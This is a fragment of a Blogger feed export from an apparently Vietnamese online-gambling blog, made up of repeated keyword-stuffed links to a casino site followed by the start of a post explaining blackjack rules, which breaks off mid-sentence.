left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8999031418737046827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8999031418737046827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html","title":"Cách chơi game bài cược Baccarat tại casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s72-c\/Screen.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7637955402301046529"},"published":{"$t":"2016-03-21T09:31:00.013-07:00"},"updated":{"$t":"2021-09-01T20:38:07.235-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blackjack paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược BlackJack casino Paris"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Blackjack tại casino Paris\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỔNG QUAN VỀ GAME\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChào mừng bạn đến với nhiều ván bài Blackjack. Sáu (6) bộ\nbài được sử dụng để chơi phiên bản này. Mỗi người chơi chỉ chơi để chống lại\nnhà cái (tức là ngân hàng), độc lập với các người chơi khác. Mục tiêu của bạn với\ntư cách người chơi là rút các lá bài (tức là rút bài) cho đến khi ván bài của bạn\nlên đến 21, hoặc đến càng gần càng tốt mà không vượt quá 21. Nếu hai lá bài đầu\ntiên của bạn tổng số 21, bạn có Blackjack!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC QUY LUẬT\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu tổng giá trị các là bài của bạn gần 21 hơn so với nhà\ncái, bạn giành chiến thắng nhiều như bạn đã cược. Nếu bạn có Blackjack, bạn\ngiành chiến thắng 3 đến 2 lần cược đặt của bạn (giả sử nhà cái cũng không có\nBlackjack).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan face=\"arial, helvetica, sans-serif\"\u003ELá Ách được tính là 1 hoặc 11, các lá bài được hóa thành 10,\nvà các lá bài còn lại sẽ theo giá trị con số của chúng.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu như tổng số lá bài của bạn vượt quá 21, bạn sẽ bị quắc\nvà thua cược đặt của bạn. Nếu bạn có cùng tổng số lá bài như nhà cái, từ 17 trở\nlên, không ai thắng và bạn sẽ lấy lại tiền cược của bạn, điều này được gọi là đẩy.\nBlackjack đánh bại số điểm 21.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrò chơi Blackjack tại Casino của chúng tôi theo tiêu chuẩn\nquy tắc \"Las Vegas Strip\", với các trường hợp ngoại lệ sau đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Các bộ bài được xáo\ntrộn sau mỗi vòng. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể xẻ\nbài chỉ một lần. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể\ntăng gấp đôi sau khi xẻ bài. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể xẻ\n2 ván bài \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Không đầu hàng muộn\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Nhà cái chỉ kiểm\ntra Blackjack nếu lá bài mở của mình là một lá Ách và bảo hiểm được lấy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi chỉ có\nthể tăng gấp đôi vào 10 và 11.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC GIỚI HẠN CƯỢC\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược tối thiểu trong Blackjack là 1.00, và cược tối đa là\n100.00.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELỰA CHỌN NGƯỜI CHƠI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXẺ BÀI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu hai lá bài đầu tiên của bạn có cùng một giá trị, bạn có\nthể xẻ chúng thành hai ván bài riêng biệt, đặt cược thứ hai có giá trị như\nnhau. Sau đó bạn tiến hành rút các lá bài như bình thường. Tuy nhiên, nếu bạn xẻ\nhai lá Ách, bạn chỉ nhận được thêm một lá bài cho mỗi ván bài. Nếu bạn xẻ hai\nlá Ách và một trong những ván bài của bạn có tổng cộng 21, điều này không được\ncoi là Blackjack, nhưng 21. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt Cược Gấp Đôi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã được chia hai lá bài, và nghĩ rằng một lá bài nữa\nsẽ cung cấp cho bạn một vị trí để đánh bại ván bài của nhà cái, bạn có thể đặt\ncược gấp đôi. Cược của bạn được tăng gấp đôi, và bạn được phép rút bài và chỉ\nnhận được thêm một lá bài.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười chơi chỉ có thể tăng gấp đôi nếu ván bài của họ hiển\nthị 10 hoặc 11.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBẢO HIỂM\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảo hiểm là một trò chơi riêng trong Blackjack, và cung cấp\ncho bạn cơ hội để bảo vệ mình khi bạn tin rằng nhà cái có thể có Blackjack. Nếu\nlá bài đầu tiên của nhà cái là một là Ách, nó được coi là có một cơ hội nhận được\nBlackjack. Nếu bạn tin rằng lá bài tối của nhà cái có giá trị là 10, bạn có thể\nmua bảo hiểm để chống lại Blackjack nhà cái với giá một nửa cược đặt ban đầu của\nbạn. Nếu 